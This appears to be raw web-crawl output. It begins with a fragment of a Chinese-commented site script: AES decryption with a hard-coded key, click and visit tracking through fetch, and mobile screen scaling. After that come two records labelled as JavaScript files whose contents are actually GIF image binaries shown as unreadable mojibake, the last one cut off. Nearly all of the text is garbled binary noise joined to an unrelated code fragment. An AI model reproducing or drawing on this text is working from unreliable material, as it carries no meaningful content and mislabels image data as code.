					'</div>'
					appleView.appendChild(characteristic);
				}
			}
		}
    } catch (error) {
        console.error('加载数据失败:', error);
    }
})();


function bindUrl(url){
	return httpUrl+url;
}

function decryptData(data) {
  const key = CryptoJS.enc.Utf8.parse('8F6B2AK33DZE20A05E74C231B47AC8F9');
  const decryptedData = CryptoJS.AES.decrypt(data, key, {
	mode: CryptoJS.mode.ECB,
	padding: CryptoJS.pad.Pkcs7
  });
  return  CryptoJS.enc.Utf8.stringify(decryptedData).toString();
} 
function appleClick(columnId,appleId,url){
	postAjax({
		url:'/sysClickStatistics/svsc',
		header:{
			columnId:columnId,
			appleId:appleId,
			browserType:getBrowseTyppe()
		},
		success:function(data){
		},
		error:function(data){
		}
	})
	window.open(url,'_self');
}
function getBrowseTyppe(){
	var zdType;
	 if(/Android/.test(navigator.userAgent)){
		zdType = '1';
	  }else if(/(iPhone|iPod|iPad)/i.test(navigator.userAgent)){
		zdType = '2';
	  }else{
		zdType = '3';
	  }
	  return zdType;
}
function svsc(){
	postAjax({
		url:'/sysVisitStatistics/svsc',
		header:{
			browserType:getBrowseTyppe()
		},
		success:function(data){
		},
		error:function(data){
		}
	})
}
function postAjax(param){
	fetch(httpUrl+param.url,{
		method:'POST',
		headers:{
			'Content-Type':'application/json;chartset=utf-8',
			'param':JSON.stringify(param.header),
		}
	})
	.then(res=>res.json())
	.then((res)=>{
		param.success(res);
	}).catch(err=>{
		param.error(err);
	})
}
// 适配相关
if (!dpr && !scale) {
    var isAndroid = win.navigator.appVersion.match(/android/gi);
    var isIPhone = win.navigator.appVersion.match(/iphone/gi);
    var devicePixelRatio = win.devicePixelRatio;
    if (isIPhone) {
        // iOS下，对于2和3的屏，用2倍的方案，其余的用1倍方案
        if (devicePixelRatio >= 3 && (!dpr || dpr >= 3)) {
            dpr = 3;
        } else if (devicePixelRatio >= 2 && (!dpr || dpr >= 2)) {
            dpr = 2;
        } else {
            dpr = 1;
        }
    } else {
        // 其他设备下，仍旧使用1倍的方案
        dpr = 1;
    }
    scale = 1 / dpr;
}


--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/fc6c7dff-94b1-4130-9075-31a46ce08dc8_.js
body_size: 19303
content:
GIF89a� � �� ��WR�巚DxC��I��N��6��i��Rj���L*��W��{˔In4����'TQ���j��Δ\ ��̲�:�����q�ڌ�pI����ϯn�nP�V�s+�в#��nτIʰ��-6����r�ךd#�k(�����3��J�a"�������zR����X$��B򴪝r+�ya��o��W�z0ɐ7uQ&ֹZ�l(옍�7*� �i9�4��VųX�C��|2�犺 �����x�[Z_�����T/k���G�c�pk�SN�h%��k��\ȣI��f-����'U����=j�w1�ˎ�ʬ��c�jV��`�����i��G��C��m����K�j#��i�t1�F��D�������p��c�M9  ��v��a�M��b�Y��S�F�i��|9��[Ib��[g�ץI����YۡUث7��c<��w2�閌o�J#��l�L�G�t(�[3_#	�Qj�����R�3�F�����k�����t��7�|7�7��s��|ڲJ��K!��UҼ���q��{��,�C�e&��j"M�t/�j*�x& 9��R�l1\ɯ�=���\��u�W"�.$�I�{9�����_��p��WN���_?�c*?۞�Z�s;�RP�d"�6X�8��y��O�����~��~T}Z�$/Z������ނui�D��0$yުOM��%�R
4����n�\ϱO��u��y�p2�\/�v3~	y]�@����!r?p���g5�@�P*Ӗ#������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.9ccc4de93, 2022/03/14-14:07:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ee575655-72a2-1e4c-a806-1273c2590c93" xmpMM:DocumentID="xmp.did:4C3161CA39E211EDBCD0DB7DA86A86CD" xmpMM:InstanceID="xmp.iid:4C3161C939E211EDBCD0DB7DA86A86CD" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:65875ae5-1900-4a2e-9dc3-2a8b80e671e9" stRef:documentID="adobe:docid:photoshop:26e4942f-8ef3-a84d-83fe-ab25e357b7ee"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H� �
���G˃Z#>�(��C�JVY�ī�9�>�*d��B�0:y���*�)9sΜ6g��8k�,Z0�0+�1 Y d#F���Bl
!5��"[R�2ȵ�ׂ�q�a"Ӫ]�6"-(X��ձ�̑0Q�l�`o߽$K��I����q�b��� AX0sl�( @1XHU�`*ժV�l�J�+�'�m��W�lc�����,L-n-�ukf��-�����o��'K�,��&H":�d��Nǳ(ϲ�ii��K%���Y�=!�qU���
XT���:C?ױ�}��G�!97RJ|W��H_'��RIK8ǋ�q�N,�3��ࡇ�%u��%`B��@癠G����/����Y����X�V�~i�W)E�]z�`#L6��qñ�H(�MY�B;�av��TI% �T��7���w��h�d�ɚkW��g�$F�R�-&a0�$%9�� �裈8��^�5Gts�0aG]
��Qv�RF}�x�m�ǩz��	&�����1��D��O��#��g~�Aq[t9̱�p� ^~9�#�P̵;8*)��Q�L=L/9� �P]E���FU����	*��ǽ�ciKKXا�=n�O�ۖP0��,�u��o&E�h0d��O\�(�O�u�wExiɊ�S�1�Q�e6�R4���R+����.�j޾^�!l�'�C�C��	91�����Fh��1�H0L �5_0����Dz\_�b��Cu�E�P�A��% ��`u�Y��S�Q�Ɋnҫ�	IXb�\�V�f��Ml#��Kdm1<쑅s\-��L:6\p���=��	B���=@��;���>�Tf|C��������������XuI�/���o`>0~~Ҧ�m>ݥ+����1)�4��j��`����M��s�^{� ����7�x��������S�Y�`��Ј-����*��Q��5�ӑ�f�@'"���V�[�b0�A#��,���Z�-��� �hN��LQ�倀�rP��o#�JTB��{�k>K���a�>�z5�~�FM���5"@�?���NnQ;�������R�Qtc�a�y0���X��t��0�%��LD 7������.�|�3�{�y����$>�	Ytd+Zd�>j-֣�0��@��r�8x�!��`�PԠ3��3H�ᰐ�C�,��X� �x�z`����SIMn�;�8fL�3��H|��U~�b	2�	8x��2���}�2X9��kR���(H�'@���N0�&:Qc"S��̀��:&|�#p�|��p@oR�ZX!.miKc 7^.!Y���-��� �fGq�Fy�$a��8A�0���#��@��Z�&�{hm�ӑ�� E�0��v��wp�j�V��]���5&��#��^+ T`�8Ѐ���+� �-����n�#�HG4��%f�wH��Q�U<���pˣ����y�
"���w��>�ZZ�t�'��z�Y��L��h��ִ�U���Ar���7�L@ ��W��T}�+�j@��xu�4�#V����&~H)60�ߢ�*��E�JB�a���,g�Bx�b- 6Zh��_P�ح  �NX�5���{V{��o]�2��j�_A0���l�2�.w�]|W���� �^�D&3H�f.Cd��HE��W�`��05-����ЫZF�5���n�/�<���0�a+�g>�;�\�Π����,6�א����ű�m��Ϙ� �@>�1!�MFoNt�:m8�M*����
^�&�R��9P���>=� Z���ý�p��V�Ͱ�0����䚁���"򊀐���;���ǫ���/�ѐ���n'>��RHd3�Ly<�t\� k:�٫�+�7U��#Գ1B;2|LX�:��vu�[M���f�5ဃ�n@�2h�vPc����5�¿+�l� F^��t���<�;������,���h1�,�W{�J�Y<��-7.�x ���X�Y��@ ^��E�h�`�}c�Z2���5 ��\�Gx���suD2��Lv�����T�"�LP��s�#������m�����m�@��?��]�jc�\;w�f��2v�AW�r����;:Z8{��:����c3<�N�<ԑ��������R���Qc���7�<�ͥEU}�F��!���Uw �@
��V�  �/���������D.��]�W�u�i���y,cH��яy������f�wQ��nf�T��MbG�&�v{ԓq�+`��=���F0	5�x��|��|P�p�73�����|��� Ch0p��J�'}��~%~���u~ˠ V@.�Aph�""a�N�%8�F/�b�{�d{��#�@X B 0g�Y�!&�jɷ�g�e�Ϸ|ߠ �^ xrh�7��8Vy2p9�792�~#��Ày����R��DE�@\�� /���A@Jf1[�2F�{X�+o�=P@�Y��x�j�ׁ�$}3�|��:���s:�f�0�`c `y�����w~:�e�Wp
:h)3.Kdh&��rmTt/�+�r�'f4S��K�{ ����� ���Ǉe�)�̧|��:� �`��x��	��'��XF p
�w~p
`nf� C��ˀ�Kp.s��N�SarqQ18�q�.r8IP#h4[o`n֓=K3jJ���	��S,���`�� )�"
���ГH��
�X��x� 
����1��
�~ ������� V���BSs�,�C�S��"~�@%BTI&=�XF-y{�$$��&&�`Q�|^��`�1 ��=�.`�H���; � :��� �W\�~�+�� X��(s)��S;�%�%&��@�!8�q~0 �0M0[�'�\V,�5&bVЗ?�|�8�+`1h+Г��:�+�Ή�����@��G��w
2�˰��ˠ#  ���H�ܐ,�R.����!"&��J18��"ag�#�YF�����$�z#F`�G���H�^����)��<	����8\ɐ�)�C���p
h� �`9!= v��%z�a@�	L/�5VԄ&�0�"t����2AЈ, 9y���I) ����ٜ�8�����	ʸ�d��@F���PP�����C@�," IWRI�SM�DH���mr_L�"�s��l��Y� H<@�q �F �G��$
�9�+��0+@�`��=9����)z	P�1xP���+# "z
�ʐ�0��	wj��b�90�P`rO������3z04�AU�"$	c�{�����Г�Jڇ
�\����:�����(z����?74�p
�X�����y
�P�d�bu�V�[��6&~3,���<@2}B���&:�D9�F0������'��*0�:��J튘�@)��	"����� h�vD����9{
C`��$I)S.�3z��G1S�<��*��4IڱG�-�7@!:!,��� �*���3P�YF,ˮ2+�2K�	�P�FK�Dp��wF�5C��F{��(7=�M"Y����u���QE�<K�q���;��2�Q.�jFp�@��:ҷ+��Y+P��K����`��o��:RD��2��k�)j��Kp�x:���.��~�3�Q��*=��O�@DqY1�:��K�`�	� u������� %0������K��+&�L�0����=0�95��8J�603�1nizp���Q3�E�%�����+P*+�� �j��5�D� AiF�;�0s�d@���r�;�;#�A��:s"׋���~б�bb�1��?AIO*�p^p�Jn+��P����J�^L�� .��p,j>�'���� �w�C�	Y�` �T%)C.A1���Y B�n�i��<~����z0�HqQ��K�����{�+0f�vp3�� �^��^|�p��
�;���=�k��k�'��M۔�1
��	<3�DR���qdC�AP�ѐz��� *]B��𭝐��Z�{C�0 �
% ���Β�$�
�<�0�7$�`�o,ϺC0��ˉ��r�)Ba��f�STA" (p���"��O�^N�8����� 	��%`�9%m�.���<�\�@�<�����}ؿ������Ы܄������%��S:ڵ�E%�E,�=C���!��g���90�5�p�{���v�� ��{�c=���ll�r=�Q�'�0�p���l����l �;�;!(�"����7����L"��7L�0Pp�z�"_G��4PA&�%5:K �zVT@b=�%@�҇Ϊ�& p�#<�|a@�`�DP�;,{��;}��@�M @ T�;�b;��
� �5���	?��}8��m	[����@_{��^�1zD&� Ƨ���<�,=�@��P۫-	T���=�D0��F>�ð
�h
L5��K/j.eb� �`� ' \�$k��"�"�p ?�	n@�p�4����= ���ή����0�`��0�%P��Ja���}�|8D�0C�����������4�b�@@�0�r&�OQ�n�*	�
�
h^���F!���r%=����
`��h]�ed(��&-�3�p�%�� O�.�D��nY.�<Зr!,`?Xp ���0!���C8�&���&0 �p���0 h��E`r%-p��Sڠ@+@���1�����mx�@�����Q�(�U~��@�MK�՗b�����
�
� 	``	��`kB'���*,�4��@�]�4��`q�^]��rs���Nd
��ֽ���'��T�V>ϡλ��.�5�^���T�=�K,0m��N����O����**��I���*�w*�P�@��
�`J���m`��[���s�d~�b�җ��7T��%�G.ơ`T��P���~O�L�n�0V��� �@��K ���K`��
h�� /�N�٩p�`	��	��*!�&�'O��3��	��	��	���M�@o[`K�2�9���
K^~���^Fʠ��� �74��@��O䏰�M�pX�T1h+�o���ʴ�˖�m������
[�� �h'x��� D�M~$�c"�	=& ��'���~����F78:�q�[�aj	�3�ʄ�&(����"e�����/C(;�n��4�q��QB�O�YqA��+�DV�����KҒY"B�	gRAJ��Á��R��2U�]�0.��i@8K+��t�`��~X�G��;�[0g�r2n�K����P��%&��3>]T��Y����^�USyt���aW����ǈ
����@ī�D����� b����U�Tn䞀{rK�[ M:��D@�7%г�Ā��34hP� ��H��8(�g1�H�0$�r���]@�"�q�ҥ�Z�g|��P�T�	��P,a�^ ��b�Q����!�˫a�ä_|��	E8!�L�p'W����p�$��K Ă��k(	�*Z�!������(��8�%C 1d��܈P4 ��v�'���Rj5�:�P�R����D���9HÂѹH�f��Cȴ���ܢ�\i2g�qe.�8H��
B�?�"��>����$4�dw �����H2��z�#P,�%]��ਤt"�6EO<TQCE���J�Uwz.)�:_�� |1c���Ug��aT�S�*8s�.铨������V���"�`fm8@��e	Sz�A��I�^��\�����t�%Z�Uwg��a������%�pJ��	���k�� @.��h����a�vqG��:k6�LRz��-���-N�!�樥�(l����6�
*z�{�Dl�9i �gğ��a��W��z�I&9��QN�H���2���N`]�l(L����V>8` W0a��ip���J�S�LlWoBq��miF�	��G�!°q�KW��ǱO\��- �ȡ�������T��+�29Aʎ`f�4h�M"�H!��\=X@�Y'�Z&��,e%� m��P�Pi̾���٬������E�X=Lh={L{)��tV��J�@)��$4,Q��  �p@}O��3�2�g���9H�������>���>�D���EM[��!Ĥ�B�)YhjaP�Ae.#������уQȄ9<q�K|"���-h�
�*!�� Ox���G0l�}��+"��J���G��&Il! ����� LQ�B�	�`�I[���&v�g�=��啖T��Xʢ�7�86�y�����	s��
!؅6�aMm�p#�(e�A�K�q~,a!9H%�:�C$C��Q�)6����H,���ݏ!�B]D��h�."ٗ��,�� "cAD0�h��-����7��l�� �q�;J�"�rP�XA��)7��m��9�i��@b胏}�7j��x�m��	��9g��I�DG6	�L��j�I ��&�Dd!���F�ŌA�x�D
����K��ePlBy�Hf3��=����&.�0/_�� �U�6����9�l-`�t ���H�6p�S�f�9���:�b�bx� +�<f0���Z�دj�L�*V]$#fm���2����$Y-��`nR�_��K���A-$6�� �EBy�[��W�lhl��U
�R6q�CLK�Y�f��� 9����O�h@�t���"8�`�V�~����B�)b� ���:sX!W̄a�cH�YB"
��#���fwq�X1(6�;�B��k^#a�S@� ���	�t�u�|ᆁ��a;��W�����!,hA}[��\Z!Ĺ��&��U��R
��|b�����w[A�Xms�)���`&,(�a����K{��L������ki$`:Ғ�q] �Z�
RR�);�Mn�b��,`ALi�:C!��#օX�1��paZs�4x� �����%K}阻�����5�%=d�r�Ҙr�;m^�J���u�0� �zh�Qt�C00-�w���c�>Z����Q'&�:��1�,j�D+[�͢ܢ�g��P� ���j|;�C洐3m�qw:�+Go����vo����Y�]2<5�-`���o\ߺ~,�A�柈Dd !�F�wtC��3�,�",�6��r�д!H7���+���x
�=oz�m�J���o���u�m�xS�F5Zln�'��s���[��9Ժg����U�^$��H�����,�E�>��́�,�9�8���:���6�]^��o:�'�����n��b� ��e�n�e4E�@Y���X|��L�-u	a:��?��Z�z�cp��2[��E�9�l'��U�� ^�oz�>v�y3=p�x�F5{�㴃7�����`��8��.�Z���5����h�Z�2)��d�A0���`���\�^(2x�bx�6(�6h6��6�1��$C��
�j�A D�j �!,�?u��!���2�z$P3����x���	����@;���Z�2[��0%-a������5������sx
�Q���Xqp q�CB �F@��U u�  �-�D ��F�DJD�J�M�?�;��_�u�o� � R0�j �@� -h�(�)(�2(�� oH�txEK*��C7(�Y`�� Z\�>^��x"���.��� �Fj��48��x(Gs$B@tDGu|�l4�  Q�9�{��4��G�H�*@6��(-��E�x-�D���x�.�S���?�h�M��Z� H�>��'��f�̭`ed��-�y���V�.y37�&�Q��:��:(�t\G��Jt̅v�9m�:�:H�.�QH�d��lJ@�:HP�d���J2�rc  �j��(�Z�)��@�k�2(�2 �v�G��hg�t�)(p��d8H�l�:1��k���q[я�p�1)�����l��xʧ4Gu�JvL�Z��k+�
`��cx9P<8��*���DN
�
8�c8����dh6@�j �.��h�H�R@ Lh�kX�lh� �,��#�fH` _��@x� � @�2���X��T0.k�1,��ҵ�R��88�(.ل��� @�#` �t�rGG�TGG@q��8��@H�6��d8v��WH�W��cH�|���J8���!\96 `0�/(L �R���2Ђk�)T6��#��p���#ȆH_Єw8U�����0�Mh>��7s����J=ȟj�?=�[��Y��*���OEa�r�xG`E5\ػ��x�N5�i�T#�P��N�TSUx��!/6���@ P�F��́V��R��<(y8Nn d(x�`x�.Ȅ@+�RЄL��a���I���Ơ��P%������xse�* G��X� s}WHW�d�w�2��`�w�WsՄz��}�Ws�K�1?$�b��`�@��\(�j`�t(xj�\�A.��C`ȆX�;ф8�C ��\KF@�I�k��+�������RbV8	�~,�*(	x��Єt�N��qЄ��bH;��y��hȂ,�ڮm�m�ń,(O�m�͂&-7O˂�HO���Ԅ�f0,_ �؄%���\H�tH�,`�l���@ 8 fp@u�ƫ34˕=�"����S��
Ŭ�-y���} 2hL��h�9hK��K���v�AD2�
/�۶��]�Hk��4�����Gb܅$ �`ϳ��c�Z Ds�c<�cí&���م��.���e�0�#X�d�_�[ <Sh��y�h�l��R R .`R��2� o(ox�f`o� R� >�`uh9"/#�Hcq �:�$�RP`P���� R���XIԂ-��[h<fp���ܮ��.�I������*%�2_h�>XK��}3�Y�~�_H�� 2��`�/`�mD�/@��F5� �5H�5V3F�0�98����5]G(�r�G�m. T�bHXpf�>`d)x�[��XM�;F����p�h|��6
5i|�%(�d(	����M`�}�Xx�h遳�9x�xo�o�Fa��3Vcb>cfo��<f���Iu6p���ȧG���#� ���G>�`&f3F��[SM�B��<o��"�Va;f�@hX.8�J��>�  d�.XK�����˾;\��)�)@ )��2.�3V�hc3~�� )P98
8�Xh�L�uX�>`��<�`�#��B��*�lbR�-��@x�2n`oH�20��H��8ռ]��!V��!X��J���HP�k��JxQ��V
�N8�3��d胷� tH��b�e>��~``~�3o��`~�md���r,�v�16Pd@��>d �$P
8�:b�8G�e)؀(�8�@ 50�=8�~Px���6x .�V�+%&����o���F���'P�' �'K�\˰<�?�J�٬ ���x��r-���u��10�x��
�co��W�1��xx�RP�b��X��d0\؃B@`�}�J(�T�i�_(݀@�T cv� fW(�/�x���>�U�1�hL�$p���<�13ȥ�>xl k�.�> ˷^�,k>XJ�K:�J+�1��~	h����pw��(�?H
�1�W} �5��i��� �UHKd@X��>��Mx��*d
��8jg0b��t��.8�r���Sb�>?�*�؄���Ա ��Y��G��G���3h�8�� P�@�'��#X���M1(���y )��wM([��jxkQ��h���-OLh��� 1  #�P��5H�?�i��K��?xd)� 6p��� 8��` vܠ�V@���{� ���"�dW:�}؂(�Bx ��u�vg�9�9�G�A�Ax�Q5��?`�`�h�:�6�< �T��[9#�j`�6 @h �|� -�nM`��@���L,@m-؃�T���s΋��[��3�S%oe��i���Y#�Wh ��(�$WVh ��H�~�*�v��/x^.mx��o�R`�'N\h�n[;#c/&(q�x_W�JH�F�7h�dH+�(�X��>�1x �6l��``���Y%��.t�d�$ �6���0��Z|_�o�"8ڳy 	`�t�
��U��R��=!!���z��M(�6a���d�v�o�e;�����ւ��H`qfGhr+`���]�C�m�)x�H��M�qx�mG6.Q��P�X%q?���]nڄl �J �?�`�� W�,���X��
��"��L1����(9����PL���Պu9�#YJ!)0E@��x�	�@�Hi�&�U�n�Jv�A�hr�9�X����N5E�0`���A�,�X��z���GO?I���c⮞MsCN�6,��1���M��L�U�X��G�#ƀFоF+�B�(���(�S@`.3èU�fN68���)i���RӦ�s��B\b��s�ؙd	�`@��ϼBBÍ��E[1؆��p?~�&���߹	���b�[	X`3�0��Rh��9����C��H��Fn�F� ��1}$s�d!�)y� 0�8�k���S\�KpS D54��R|A�(0��F̈�G2!8�J���Ly,��G�a��1�X�)�&]	6�&���W^v%З�֞a$�FOl�HhH"�� 9 �E�DR�&��h�l��/G�$�bhR� 2��Ju�QGY��ڌ8�2�+8
G��2�*X�@�9�AUk�!Nt�A��0�P3�bc"�[eֵ�	~%a�	p�כ�͹�Z	 �|�!E��2�-đ�3_`�GH�dc@Kd��/9�I0$S�&<P� �tZ
0ԁ�ܴS@l�"c� q3ZHpcH14<�������-�d�K1��Q��N)�8����J*#�h��&��P�Ԛ�\}�������후�a��`�+�D5<�s�0!:]0�F,?��Kd���@f#� A���Î�@j0p��� A
�ze0�L����s�O 78���B2|<�E\`��U,[Ũ<���:M[�T+��څW�&�s׷�&�[����"�7���C,��3O0Bi���t� �F9p�J2}��LAh�Kbt/�P��i��5��)���
�p��ʣ�hȮ
��� �p C0 .��5h	��B9��7�1 "��D=�@�NL�2���noMQ����Ҟ�hA$�
 �!-h���
Ё � L��b�� ��A� �d��L��tSGH���C���} )��1 T�C?��8` ���7����,!]�0$�d�"	��D(aTBr��#����e=բ�]���e[����&�g-��
h�+H �"�E��6���� ��~m�_�`�Q	j0 ��@)4����#�����/ `
��I1*q��B
@�A)|
4����0 �4 :-0@ �	 �x@y
�,]�ޢCQ���A�±X�/��(�&C`�o�@�#,�Y� ���D01�A?��r@�T�8�1��d�a q���P�:h1�8�+�a )L�8)�,B� >@ 	�E%�h� d��5�T� �E�	R�-?�07pz\@0i�rO{b�P�H�.��(�EVB�-&�%�A�}c�HGX���@�x�b)��F=�R�b3K�8���L�0�gLc��}-l�q�����5B4
`�i<2@8Z��p���hm<~�}�c �&0�[��c YP�z�Ҟ� B0�ae��-�|���d���x��-�3Xp� �@��h4��YH�-�<:����� ��/����eA6h�(Py&Ƅ/���h�w ��.mp_Mp#�mY��{̔����/��� �n��?��� r��`6�/x�^Ā�9�.�WE��n�� �Q�ӎ�M�7�̍l��� #4FnD�xk�<� �3�#�s�j�s���F������g�-cB���#����.�"E�{h��G�p�A�m�,�`W�ABpA2���sد�χ7���!�/Rk�*��ծ>-��ة� ����0 )��_�*��1��8 ��uOv�E�@�'[2D�%h�<�΅�er�]���`�:��� ��s�����Y�F4�P��y��	��cP9�o}������d:7��sh.b*Y#Z ����e�B����V_��Q�g���`����i-bZ���#Jݸ��vՃbtz	d�����I�OCKh��tns��/E����}DJ�1p�^�e�{���ϛ���n帔�d��I^���{��dn�~���h6��[w�3)��4c-�z��p)�{�?�����zG��ps�,�����vp�awp���f&�P��륜*E~�fZf�p����=��9���>�����]��|�����> a	�	Av���0ٺE�F�o��.���>H!���~�q�{���7?�a�}>�>��aF�u���>����c��@d�' � � F�6@* =- >`" �� �)H<�v�E���*Qy�_}�����=@\�\������ ��J�5����(a�џxM�^��$�&�A���"�:0��6!8����;�� ��3�Va&�C8�Ch���B�3l�+̠:�A2C1L� HA!p����!	���YTh�t�F�$�".�">C �0�"�) 3Hb"2C<`�&<�:@`< &��\���4�`��*AߎE۶�Gy%���a R�`"#�bp�"�A/.��5��0c"���+��">�1�t�4J@8��B ;P F��|PM	� ���&�V3#<�c4 )&b/��<�&$��>(�=�>&b1��+�c"�c<2�X�$.�4^���=���-v�x��^l`�^$H�H�S1j/@��C&��J�U A1�$�=3"��>�=%R/c%0�H*#@�A&��3h3B�P"�=J�;�A(�"�H" ��	�T��LT�]\	�Eh�:HAH�%Z�%L&$6�P��3�dZ�3�CHCIRCH*` �;tAZ��0�6�e��"�U$�0��YRC\."�YJ�:< xU�V�9&A�y�%d��� e��� �%iR&UJ�U��;0c$P��3���Ai��>��>�
��BF�:�=��j�e&�cjR�
ؔ%�X��gn$gN�&,A.� wrg$tgwrA1�5��y��+,",}�w� bJ�(3Bw�'iz'~�'#0��}�g$h�� 0��
��1�g{��@tA�,(xF�f�	�<�b}�}<� @ ��
�(�r'5�(5�A1� �<0�@�2h#r��pڣ(t3� A�Bt���h�r��Z&�+(�y�ewR�xN"�B����&��*)@� A~ćW��9&`=�:@ ����i�R�)�>D##��(lik> 5��V�S�A�C1(��$�B�)��'T2*��il*bD��Z*@ �ݡu�}�CT��RhV�P ��j����FfQ.��A�23 #P� �S�'0T� �S.�&t����6b�&���3���>�6 0���E���;Xg�u� CX��+������ck&"<�(,�< B�#08*|���B.⺞j�R@0�)���%	,Ԧ"r��&�l�&,�J�u%`����� A�A�v��#1���*��R��%	���"Q�'#�k1��Q#�BÞ��e#z,�g"ހ%�,�
-�6l�X�N�;��ǆz�(*�A���Z�֞�����r������ʁ�c/�ML��{�3X-מ�*"3�׆���"���m�`m֞Ao*��^-��m���jm�*n$(� D�%� l�(��ujD��2��熮㎮��3���	d�B���"0#���f8�.��mB���&�3(����6����<��ۈ��j�
h����D��	��>�M�a�,�����n,"+t��Nj"�A�J���n�����":��R�>��R� 莮��/��|& �G8d�?���vh	�@  ;p;�"� /��&(�700�>D0#8��B0 ��">@��":�g0��CG�3�"��?��զ��f0�3�0 �A2�� ��_Q�T��?d��=��i���
W�
���#�� W)�ςz20�Z�,�-  /��C�  ����
;@I�A ���?�"��W1����ŷ�_�2�;ԟ�!0f�O W1
+�,�q+X�;S��BB��
g1�-���p"b������@�&�p(�S�/�@!ة=q$3�ԇѐױ3�����䎥P  �/@!,�&XpB��@0|"�5cc�"�$?�*�:p���g6*�0Bo��>��Ls+P�h��"h&A*3�Cg^�-J�4��4 BG�,�<׫G3  1b"1rA4/4#T4=G4 �� �4��@>t��BB/�;q�CJ +tJ ��*��3@3�(�_D�D�]��tFG�B;p ���J�5B 0���f�L'�LwAm����Q��*�L#��Uc�>�@J5�A�`51 4uF't�@�E��b��BN3��t�י�&� ��T�a����/��*�ub��*��cC�d#�4Ac��`�WK�"p�h+BSO5��)/�ubkvZ�6kc�"�AlvaK��e�ur�^s�aXڢ%Ёa�r'vS��r��sG�tO7sS�a�����Mn���?��Da/q�� rr[7{��{��{;���OՄ�(��1g��z�� ;0|8��t�0(��X��^�G"�72ۇ{G��%���s8���t˂�B���3y%Z�K�N�3{����}��������G��]�b��H�̐�R����ҥ�I������R��q�����������ao*���LT���3��FN�	X��u�FO����x~��C� �����X��: ,ͳĀ�}	3X�|ɳ0C�;z�?[,��!�{��%�p:�{�x��s�ǅC����Q���Ҷ�C~�yp�u��P��E8X�0_��1��eމ�Yv��z��H� ��I����Wd����� ���G�aD��qW�Pah����EEop@?��~�A�����]�԰���z�yy���ݕ{t[I={ IBā��W�;9�iۗ�Z,<�|,�ӈ��a]��G�� ��>�5���	�y�%�]`�@��5_a�	����E���7�z��d�L�z$��a׵SZ��;��,ԉ��^�C��re�և�Bx�|���xGv$y�	��R����$���N��Ζo��_9��̶A|�)�z�zX��{(_�m��{�����B����z���>�;w�CʇR(O��}����Q��s[�.;����my�G9�s93z���[��z$��TKaX�����A����? !� � , t v   � �	H������A�k��.\_|�؆+V6�!Ѹ���J�1s�ϗ�%�	T̟�gl^��)0��=x��Ic�"�n���a�gJ7��)T�&%���!�}%��R5kҨ&�8e/�@�Q�8x-Zh�Um�L�����WY��$����$0���:���)$m���OSPM�x6�*0�݁�6���[{&��s�����J���߽�Fb��k�H�۹�q�@� '��t���#Ք�7�>x�e_�/)w���MքWB����0W� ��k�"�S!��5�	� <@	��~6��+��Ll�X����;��{xQ8�l��_}\A��+�u���8����<.
�)�1Ibn�#a$װQ���Wi{h�ߋؘ�&-���Ƙ�(S�VY@���
`�$J��ɒ�b�k��
0�IL*p&�04c1Ŏ��fJ�g��3@�	p���
� ��R��?x���;*\:�+�aZ �����t&L�b)�:0���E%s��ei �@x<���wX p��g��SL��1�Y4��QQ�L��P DkiR�(��k��V�� &"|B၁������[��K�?< ۙ?}Q <�(����k�v9z�&%�BzVc���*+����i�E��1�&p��@r�&+�<L`i�P\�r��#S쳢?�!GbC�U2#��+ms�@�ȱ��[
��0q=SK���]��� ?��g�c�/C3r�k(����YB�܅�r�a
�,s��i��F��uI��s�Хe�Q�'������8:���0�A�[7��8lx�r8-�K��������\~�{��Q�i���i�a�&y��<t:��a.�J��@�P����s����X/�J� �F�lԻIi����x!B��	�T��V8�  ����!��{����̢xdB B�����
T�?���"���`�$��f0	��&	���A�L) l�"�|0�Y$� ��� @��ܠ��@0B��x"Aȼ��'S���b�Vp()�(��,�
+*{� j�E��o�U+�M������*|��c��"y�
�G7!Y�I+"�=#O�P�8� �(��@u((���r��1)�A+�P���FEQ��@xA��ŀ!�dR���Nl �/�+��$� �� S��3��!g4H�?l�-��a�  �n2�_K	O+TA8����!Lub(�?t�0x�&	���@ [�n��� �hq4��h��
�����GJ��� @��a^3~�<-����-��@ Ƹ�1`F���(m��@ ���t�H (��RY�p @���n*�b쓜1T��~zM1�]�3��Sp��&#n�ծr!z;�E%)2���k�E��$e����g�@��Ay�W^���(cI�G��:�����d'K���$��ͬf!k	�Y`�0��e?�Қ�0	8�jW��M����� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/fb5c5ff6-fa55-43aa-b5a2-a01e398ea8bc_.js
body_size: 457179
content:
GIF89a�x�� ��3pln����ri�S�\)��̒�lQ���̺oRJ�s6�ܭwn233՘rLDG�mE�����L֪s��Й�qhRJ0+�QK /I�uK��k��s�PE0��M���jI5h ڌS#Rs�U���nk��tL���N"��$�̓�o-����UD��q
�nѱO�w�*"��ӑ)��Ι�������s�I̻���(��N׮'��%�ٺ�D"/��o�n+TUU��`��	���3%�P<�nh	*��G��NJ��vw	fUk���PMM����g2/A/�whԒ�U$۪Ghz��G3IuN%��3DL�)�����/�����UfL$$��<��+�U8bf,cf
